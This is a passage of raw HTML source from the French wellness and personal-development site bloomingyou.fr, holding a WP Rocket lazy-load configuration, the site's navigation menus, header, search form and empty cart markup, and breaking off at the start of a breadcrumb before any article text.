span.span-time:before{--wpr-bg-9adbb1be-dd54-4c82-90fc-a98f03865518: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg');}","hash":"9adbb1be-dd54-4c82-90fc-a98f03865518","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg"},{"selector":".wrap-slider-featured .info-featured span.span-time,body.single-post .info-featured span.span-time","style":".wrap-slider-featured .info-featured span.span-time:before,body.single-post .info-featured span.span-time:before{--wpr-bg-91f94ac6-985a-4d25-b1ff-8c03f9d8da95: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg');}","hash":"91f94ac6-985a-4d25-b1ff-8c03f9d8da95","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-blanc.svg"},{"selector":".span-logo-giftsubscription","style":".span-logo-giftsubscription{--wpr-bg-f819072c-6076-4c79-8bb8-4af4c7685c7b: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo-black.svg');}","hash":"f819072c-6076-4c79-8bb8-4af4c7685c7b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo-black.svg"},{"selector":".wrap-btn-social-login a.google-login span","style":".wrap-btn-social-login a.google-login span:before{--wpr-bg-00ddb6d4-b22e-4c81-bbd8-1fc1a6da91d5: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-google.svg');}","hash":"00ddb6d4-b22e-4c81-bbd8-1fc1a6da91d5","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-google.svg"},{"selector":".wrap-btn-social-login a.facebook-login span","style":".wrap-btn-social-login a.facebook-login span:before{--wpr-bg-f80e9b85-3b25-41a4-85ec-600530229e62: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-fb.svg');}","hash":"f80e9b85-3b25-41a4-85ec-600530229e62","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-fb.svg"},{"selector":".wrap-btn-social-login a.twitter-login span","style":".wrap-btn-social-login a.twitter-login span:before{--wpr-bg-7b73d1a7-1145-4c20-b24d-3530d1a89a07: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-twitter.svg');}","hash":"7b73d1a7-1145-4c20-b24d-3530d1a89a07","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-twitter.svg"},{"selector":".span-smile-popup","style":".span-smile-popup{--wpr-bg-38f2a45a-3ef8-46a5-a949-ee7a3740c88d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"38f2a45a-3ef8-46a5-a949-ee7a3740c88d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".block-input-search .search-submit-page","style":".block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{--wpr-bg-952b13a1-b521-490d-8073-d1ee0177abba: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"952b13a1-b521-490d-8073-d1ee0177abba","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".keyword-search","style":".keyword-search{--wpr-bg-89c93163-2051-4419-a468-bff399ed3fce: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"89c93163-2051-4419-a468-bff399ed3fce","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".a-close-zoom","style":".a-close-zoom{--wpr-bg-fa2861e1-649d-4653-a573-b8c6de7bc1d8: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg');}","hash":"fa2861e1-649d-4653-a573-b8c6de7bc1d8","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg"},{"selector":".h2-wishlist","style":".h2-wishlist:before{--wpr-bg-bc40a493-eea8-4510-b905-fe379ed2b4a3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"bc40a493-eea8-4510-b905-fe379ed2b4a3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".a-btn-view-wishlist","style":".a-btn-view-wishlist::before{--wpr-bg-c42f103d-1523-496c-9b3f-a548ef7871b0: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"c42f103d-1523-496c-9b3f-a548ef7871b0","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".a-btn-view-wishlist","style":".a-btn-view-wishlist:hover::before{--wpr-bg-797c9f5f-3e90-44d4-858d-5c4d485141df: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg');}","hash":"797c9f5f-3e90-44d4-858d-5c4d485141df","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg"},{"selector":"body.woocommerce-checkout input[type='checkbox']:checked","style":"body.woocommerce-checkout input[type='checkbox']:checked:after{--wpr-bg-e0b9bb7f-f5a8-4a34-90a3-ed6c9eca0120: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/valid-checkbox.svg');}","hash":"e0b9bb7f-f5a8-4a34-90a3-ed6c9eca0120","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/valid-checkbox.svg"},{"selector":".wrap-catalog-boutique .span-title-filter","style":".wrap-catalog-boutique .span-title-filter::before{--wpr-bg-754b92c1-ffe0-4183-873b-bb4ecd97e81f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"754b92c1-ffe0-4183-873b-bb4ecd97e81f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".separator","style":".separator{--wpr-bg-c1e5da36-cbb7-48fb-b5d1-f56ecd9a64c3: url('https:\/\/www.bloomingyou.fr\/wp-content\/uploads\/2015\/12\/separator.png');}","hash":"c1e5da36-cbb7-48fb-b5d1-f56ecd9a64c3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/uploads\/2015\/12\/separator.png"},{"selector":".format-audio .audio-content","style":".format-audio .audio-content{--wpr-bg-fe2e103d-87f8-4252-8b7d-9797658100a6: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png');}","hash":"fe2e103d-87f8-4252-8b7d-9797658100a6","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png"},{"selector":".format-status .entry-content,.format-status .entry-meta","style":".format-status .entry-content:before,.format-status .entry-meta:before{--wpr-bg-dfd9c2f3-e6ff-483a-8e1d-1c11f01d7213: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png');}","hash":"dfd9c2f3-e6ff-483a-8e1d-1c11f01d7213","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png"},{"selector":".woocommerce div.product select","style":".woocommerce div.product select{--wpr-bg-0ac4fffc-0265-4ac8-9dd3-60bcc3be5aa4: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"0ac4fffc-0265-4ac8-9dd3-60bcc3be5aa4","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".add-wishlist-text[data-action=\"add\"] span","style":".add-wishlist-text[data-action=\"add\"] span{--wpr-bg-a71014b4-cc66-4b17-a6c4-387288b113c7: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg');}","hash":"a71014b4-cc66-4b17-a6c4-387288b113c7","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg"},{"selector":".add-wishlist-text[data-action=\"remove\"] span","style":".add-wishlist-text[data-action=\"remove\"] span{--wpr-bg-9d888695-583a-4794-87ca-941cd4ddafff: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"9d888695-583a-4794-87ca-941cd4ddafff","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".add-wishlist-text[data-action=\"add\"] span","style":".add-wishlist-text[data-action=\"add\"]:hover span{--wpr-bg-436a46cf-5291-44b4-a76d-7b6a9fcd879c: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-yellow.svg');}","hash":"436a46cf-5291-44b4-a76d-7b6a9fcd879c","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-yellow.svg"},{"selector":".add-wishlist-text[data-action=\"remove\"] span","style":".add-wishlist-text[data-action=\"remove\"]:hover span{--wpr-bg-afe1ef8b-7990-49f9-8a47-3db6892902cf: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-yellow.svg');}","hash":"afe1ef8b-7990-49f9-8a47-3db6892902cf","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-yellow.svg"},{"selector":".woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow","style":".woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{--wpr-bg-d3859a54-b2df-45a0-b3d2-ef7f8aca1ebd: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"d3859a54-b2df-45a0-b3d2-ef7f8aca1ebd","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow","style":".woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{--wpr-bg-b9210558-a979-4968-b51e-5c1c13dc65b3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"b9210558-a979-4968-b51e-5c1c13dc65b3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".wrap-zoom-slider .slick-next","style":".wrap-zoom-slider .slick-next:before{--wpr-bg-e56b0668-8a1a-41dc-aa06-c681f1df6d44: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"e56b0668-8a1a-41dc-aa06-c681f1df6d44","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".wrap-zoom-slider .slick-prev","style":".wrap-zoom-slider .slick-prev:before{--wpr-bg-9bed97cf-ddad-495c-9021-08b43e1536a3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"9bed97cf-ddad-495c-9021-08b43e1536a3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"add\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"add\"]{--wpr-bg-dab7fb00-a9e6-486b-a602-62867459b60c: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg');}","hash":"dab7fb00-a9e6-486b-a602-62867459b60c","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]{--wpr-bg-ab611cee-8755-4fa0-89cd-e2f7dcd43cd3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"ab611cee-8755-4fa0-89cd-e2f7dcd43cd3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"add\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"add\"]:hover{--wpr-bg-89092cd9-02c7-4193-85bd-a5ca5e95d2a5: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-white.svg');}","hash":"89092cd9-02c7-4193-85bd-a5ca5e95d2a5","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-off-white.svg"},{"selector":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]","style":".wrap-element-product .add-wishlist-action[data-action=\"remove\"]:hover{--wpr-bg-dac4dc04-4782-4fea-8c26-987232891ecd: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg');}","hash":"dac4dc04-4782-4fea-8c26-987232891ecd","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on-white.svg"},{"selector":".wrap-right-catalog #orderby","style":".wrap-right-catalog #orderby{--wpr-bg-495b5967-f60a-43fc-a809-71c494533250: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"495b5967-f60a-43fc-a809-71c494533250","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".ul-tab-main-product li a","style":".ul-tab-main-product li a:before{--wpr-bg-b97e3573-3ff4-453c-a80a-1a920e8529d4: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg');}","hash":"b97e3573-3ff4-453c-a80a-1a920e8529d4","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-select.svg"},{"selector":".format-audio .audio-content,.format-status .entry-content,.format-status .entry-meta,.comment-list>li,.comment-list .children>li","style":".format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{--wpr-bg-1be659a6-b456-4f3b-89ac-276fe7164a98: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line-2x.png');}","hash":"1be659a6-b456-4f3b-89ac-276fe7164a98","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line-2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links" /></head>
<!--<script type="text/javascript" defer> _linkedin_partner_id = "2442090"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script>
<script type="text/javascript" defer> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2442090&fmt=gif" /> </noscript>-->

<body id="" class=" single-page 
            sticky sactive wp-singular post-template-default single single-post postid-969 single-format-standard wp-theme-bloomingyou3 theme-bloomingyou3 woocommerce-no-js">





<div data-rocket-location-hash="b4eac37d69e3456f9805a8fc3e565f4d" class="eltd-fullscreen-search-holder">
	<span class="a-close-fullscreen"></span>
	<div data-rocket-location-hash="17d0166f795a9db75799fe8ee0529b3b" class="eltd-fullscreen-search-table">
		<div data-rocket-location-hash="f16099d1beca662483f9063bda6c377d" class="eltd-fullscreen-search-cell">
			<div class="eltd-fullscreen-search-inner">
				<form action="https://www.bloomingyou.fr" class="eltd-fullscreen-search-form" method="get">
					<div class="eltd-form-holder">
						<span class="eltd-search-label">Recherche</span>
						<div class="eltd-field-holder">
							<input type="text" name="s" class="eltd-search-field" autocomplete="off" aria-label="Saisir votre recherche">
							<div class="eltd-line"></div>
						</div>
						<input type="submit" class="eltd-search-submit" value="">
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

	




<!-- Minicart -->
<div data-rocket-location-hash="02db33d980630a7f8101b0747ab74dc4" class="wrap-popup minicart">
	<div data-rocket-location-hash="498500958efe011057ca4bea3e4f7c38" class="content-popup">
		<span class="a-close-popup"></span>
							<div data-rocket-location-hash="74a628d2a300da3913e5b3d6012e4a5a" class="wrap-shopping-cart">
								<div class="widget_shopping_cart_content">

<!-- CUSTOM: Custom empty cart display -->
<div class="content-miniCart">
	<span class="span-title-minicart">MON PANIER</span>
	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>
	
		
</div>


</div>			
							</div>		
		<div data-rocket-location-hash="f7edd9bf8f7d7ca023f65e3dc27fa584" class="end"></div>
	</div>
</div>




<div data-rocket-location-hash="07e21c3cf1f03c1ec9ea3b2e388e29b3" class="wrap-left-main">
	<div data-rocket-location-hash="84d084df77bb5b3fe306a76540465efd" class="content-header-left-main">
		<img class="logo" id="logo-gif-main" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg"/><noscript><img class="logo" id="logo-gif-main" src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg" alt=""/></noscript>	
		<span class="a-close-left-main"></span>
	</div>
	<ul class="ul-main-left">
		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/savoir-etre/">Savoir être</a>
				<span data-click-state="1"></span>
				<div data-rocket-location-hash="5b4632bf981c484bf43df2599efcfebe" class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul><li><a href="https://www.bloomingyou.fr/category/savoir-etre/se-connaitre/">Connaissance de soi</a></li><li><a href="https://www.bloomingyou.fr/category/savoir-etre/relations-interpersonnelles/">Relations interpersonnelles</a></li><li><a href="https://www.bloomingyou.fr/category/savoir-etre/etre-en-paix/">Faire la paix avec soi-même</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/parentalite/">Parentalité</a>
				<span data-click-state="1"></span>
				<div data-rocket-location-hash="42145e8455c3d201f417e364956bfb70" class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/parentalite/etre-parents/">Parents couple</a></li><li><a href="https://www.bloomingyou.fr/category/parentalite/enfants/">Développement &amp; éducation des enfants</a></li><li><a href="https://www.bloomingyou.fr/category/parentalite/ados/">Conseils crise d'adolescence</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/">Bien-être au travail</a>
				<span data-click-state="1"></span>
				<div data-rocket-location-hash="6d125579a10a0771f448f3d2503ade75" class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/qualite-de-vie-au-travail/">Qualité de vie au travail</a></li><li><a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/relations-professionnelles/">Relations professionnelles</a></li><li><a href="https://www.bloomingyou.fr/category/bien-etre-au-travail/entreprendre-et-reussir/">Entreprendre et réussir</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/sante-bien-etre/">Santé</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/se-sentir-bien-sante-bien-etre/">Conseils pour se sentir bien</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/alimentation-et-nutrition/">Conseils en Alimentation &amp; nutrition</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/sexo-gyneco/">Sexologie et fertilité de la femme</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/sommeil/">Conseils pour favoriser le sommeil</a></li><li><a href="https://www.bloomingyou.fr/category/sante-bien-etre/medecine-douce/">Remèdes naturels et médecines douces</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/societe/">Société</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/societe/sujets-dactualite/">Sujets d'actualité</a></li><li><a href="https://www.bloomingyou.fr/category/societe/philosophie/">Conseils philosophiques</a></li><li><a href="https://www.bloomingyou.fr/category/societe/ecologie/">Conseils écologiques</a></li><li><a href="https://www.bloomingyou.fr/category/societe/cultures/">Choses à savoir culture générale</a></li></ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/category/podcasts/">Podcasts</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul ><li><a href="https://www.bloomingyou.fr/category/podcasts/savoir-etre-podcasts/">Podcasts savoir être</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/parentalite-podcasts/">Podcasts parentalité</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/bien-etre-au-travail-podcasts/">Podcasts bien être au travail</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/sante-podcasts/">Podcasts santé</a></li><li><a href="https://www.bloomingyou.fr/category/podcasts/societe-podcasts/">Podcasts société</a></li></ul>
			</div>
		</li>



		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/categorie-produit/conferences-developpement-personnel/">Conférences</a>
				<div class="end"></div>
			</div>
		</li>

		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/categorie-produit/consultations-privees/">Consultations</a>
				<div class="end"></div>
			</div>
		</li>

		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/boutique/">La boutique</a>
				<div class="end"></div>
			</div>
		</li>

		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/a-propos/">à propos</a>
				<span data-click-state="1"></span>
				<div class="end"></div>
			</div>
			<div class="wrap-sub-category">
				<ul>
					<li><a href="https://www.bloomingyou.fr/partenaires/">Partenaires</a></li>
					<li><a href="https://www.bloomingyou.fr/abonnement/">Abonnements</a></li>
					<li><a href="https://www.bloomingyou.fr/media-solution/">Media Solutions</a></li>
					<li><a href="https://www.bloomingyou.fr/contact/">Contact</a></li>
				</ul>
			</div>
		</li>


		<li class="li-category-left">
			<div class="wrap-master-category">
				<a href="https://www.bloomingyou.fr/?s=">Archives</a>
				<div class="end"></div>
			</div>
		</li>



	</ul>


</div>




<header data-rocket-location-hash="d32de157a5603d36abff42dcae88c0e7" id="header" class="clearfix header-post">




    	<div data-rocket-location-hash="f7c7ccfb46115446bed666feb254e126" class="clearfix">

	    	<div data-rocket-location-hash="5214a894c8b46ba702313bc35fbf8207" id="menu-class" class="wrapper menu-one clearfix">
			  <div class="wrap-container-main">	
				
			  	<div class="wrap-main-header">
					<a href="javascript:void(0);" class="a-main-btn" data-click-state="1">
							<div class="b-container">
							  <div class="b-menu">
							    <div class="b-bun b-bun--top"></div>
							    <div class="b-bun b-bun--mid"></div>
							    <div class="b-bun b-bun--bottom"></div>
							  </div>
							  <span class="span-title-burger">MENU</span>
							</div>
			        </a>
		    	</div>



				<a class="a-logo a-homeClearCached" href="https://www.bloomingyou.fr">
					<img class="logo" id="logo-gif" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20152'%3E%3C/svg%3E" alt="" width="250" height="152" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg"/><noscript><img class="logo" id="logo-gif" src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo.svg" alt="" width="250" height="152"/></noscript>
					<img class="logo-small" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-small.svg"/><noscript><img class="logo-small" src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-small.svg" alt="" width="50" height="50"/></noscript>
				</a>
				<ul class="ul-main-filter">
					<li>
						<span class="a-search"></span>
					</li>
					<li class="cart">
						<a href="https://www.bloomingyou.fr/panier/" class="a-cart show"><span class="number">0</span></a>
					</li>
					<li class="li-member">
						<a href="javascript:void(0);" class="a-member" data-click-state="1"></a>
					</li>
					<div class="end"></div>
				</ul>

			
					<div class="wrap-member">
						
					<div class="wrap-btn-subscription"><a href='https://www.bloomingyou.fr/abonnement/' class='a-popop-premium'>S'abonner</a><a href="https://www.bloomingyou.fr/offrir-un-abonnement/" class="a-gift-subscription">Offrir un abonnement</a></div><div class="ico-header account"><div class="div-ico-header">
											           <a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/graines-germees-explosion-denergie/" class="a-cart-header"></a>
											      </div>
											      <a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/graines-germees-explosion-denergie/"><span class="span-title-ico">Connexion</span></a></div><div class="ico-header cart">
							           <div class="div-ico-header">
							           		<a href="https://www.bloomingyou.fr/panier/" class="a-cart show"><span class="number">0</span></a>
							           </div>
							           <a href="https://www.bloomingyou.fr/panier/"><span class="span-title-ico">Panier</span></a>
							         </div>						
					</div>
					<div class="submain-wrap-member">
						<a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/graines-germees-explosion-denergie/" class="s1 a-popop-login">Se connecter</a><a href="https://www.bloomingyou.fr/abonnement/" class="s2">S'abonner</a><a href="https://www.bloomingyou.fr/offrir-un-abonnement/" class="a-gift-subscription-scroll">Offrir un abonnement</a>	

					</div>

		    



			</div>

		

				<div class="wrap-main-category">
					<ul class="ul-main-category">
						<li class="last"><span class="a-search s2"></span></li>
						<li><a class="c10 " href="https://www.bloomingyou.fr/category/savoir-etre/">Savoir être</a></li>
						<li><a class="c54 " href="https://www.bloomingyou.fr/category/parentalite/">Parentalité</a></li>
						<li><a class="c61 " href="https://www.bloomingyou.fr/category/bien-etre-au-travail/">Bien-être au travail</a></li>
						<li><a class="c11 " href="https://www.bloomingyou.fr/category/sante-bien-etre/">Santé</a></li>
						<li><a class="c29 " href="https://www.bloomingyou.fr/category/societe/">Société</a></li>	
						<li><a class="c78 old " href="https://www.bloomingyou.fr/category/podcasts/">Podcasts</a></li>
						<li ><a class="cAgenda " href="https://www.bloomingyou.fr/categorie-produit/conferences-developpement-personnel/">Conférences</a></li>
						<li><a class="cAgenda " href="https://www.bloomingyou.fr/categorie-produit/consultations-privees/">Consultations</a></li>
						<li class="old"><a class="cAgenda " href="https://www.bloomingyou.fr/boutique"> La boutique</a></li>
						<div class="end"></div>
					</ul>
				</div>
				
			</div>

		</div>
			<div data-rocket-location-hash="62ff1ff3adb760a18eac02c6018435a5" class="wrap-progress-bar">
				<div data-rocket-location-hash="e7258bc3db2e41df53fdadef16f9a069" class="progress-bar"></div>
			</div>
	
	</header>


		<div data-rocket-location-hash="f41999275b0be206a4068b7f10f90aad" id="main" class="site-main">


<!--<iframe style="margin: auto; min-width: 320px;" src="https://podcasts.audiomeans.fr/player-v2/bloomingyou-35171f562757/playlist/last?download=0&std=0&vert=0&playlist=0&color=7d7d7d&theme=dark" width="80%" height="150px" frameBorder="0" allow="autoplay"></iframe>-->






<div data-rocket-location-hash="c3d388bce94e6587e7f54ccdddfd04d7" class="wrap-container-post">


		
		<div data-rocket-location-hash="f18584e940e5c5369f48fc8c4d84f7ef" class="wrap-breadcrumb-desktop">
						<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items"  >
						            <li   >
                <span >
                    <!-- Home Link -->
                    <a  href="https://www.bloomingyou.fr">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta  content="1" /><!-- Meta Position-->
